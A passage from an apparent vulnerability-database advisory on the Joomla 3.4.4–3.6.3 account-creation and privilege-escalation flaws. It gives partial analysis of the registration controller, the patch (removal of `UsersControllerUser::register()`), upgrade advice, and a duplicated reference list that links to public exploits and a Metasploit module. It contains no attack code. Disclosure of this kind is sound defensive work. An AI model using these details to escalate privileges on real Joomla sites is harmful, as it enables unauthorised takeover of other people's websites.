in`$data`, and`$fields `is not the presence of `groups`, so the `groups `here are filtered out, there is no way for privilege elevation. **2016-10-27 updated**: the By default, newly registered users need to register email activation before use. And:  Since`$data['activation'] `value will be overwritten, so we have no way to directly pass the request to change a user's activation state. ### 3\. Patch analysis  Official deleted `UsersControllerUser::register() `method. ## 0x02 repair program Upgrade to 3. 6. 4 ## 0x03 reference http://paper.seebug.org/88/ [https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html](<https://developer.joomla.org/security-centre/660-20161002-core-elevated-privileges.html>) <http://www.fox.ra.it/technical-articles/how-i-found-a-joomla-vulnerability.html> <https://www.youtube.com/watch?v=Q_2M2oJp5l4> id SSV:92495 last seen 2017-11-19 modified 2016-10-26 published 2016-10-26 reporter Root source https://www.seebug.org/vuldb/ssvid-92495 title Joomla : 3.4.4 - 3.6.3 privilege elevation vulnerability
The Hacker News
| id | THN:4BD46AA2D5DC879B20AA1937F2558155 |
| last seen | 2018-01-27 |
| modified | 2016-10-25 |
| published | 2016-10-25 |
| reporter | Mohit Kumar |
| source | https://thehackernews.com/2016/10/joomla-security-update.html |
| title | Joomla Joomla! Two Critical Flaws Discovered — Update to Protect Your Site |
References
- http://www.rapid7.com/db/modules/auxiliary/admin/http/joomla_registration_privesc
- http://www.rapid7.com/db/modules/auxiliary/admin/http/joomla_registration_privesc
- http://www.securityfocus.com/bid/93876
- http://www.securityfocus.com/bid/93876
- http://www.securitytracker.com/id/1037107
- http://www.securitytracker.com/id/1037107
- http://www.securitytracker.com/id/1037108
- http://www.securitytracker.com/id/1037108
- https://blog.sucuri.net/2016/10/details-on-the-privilege-escalation-vulnerability-in-joomla.html
- https://blog.sucuri.net/2016/10/details-on-the-privilege-escalation-vulnerability-in-joomla.html
- https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html
- https://developer.joomla.org/security-centre/659-20161001-core-account-creation.html
- https://github.com/joomla/joomla-cms/commit/bae1d43938c878480cfd73671e4945211538fdcf
- https://github.com/joomla/joomla-cms/commit/bae1d43938c878480cfd73671e4945211538fdcf
- https://medium.com/%40showthread/joomla-3-6-4-account-creation-elevated-privileges-write-up-and-exploit-965d8fb46fa2#.rq4qh1v4r
- https://medium.com/%40showthread/joomla-3-6-4-account-creation-elevated-privileges-write-up-and-exploit-965d8fb46fa2#.rq4qh1v4r
- https://www.exploit-db.com/exploits/40637/
- https://www.exploit-db.com/exploits/40637/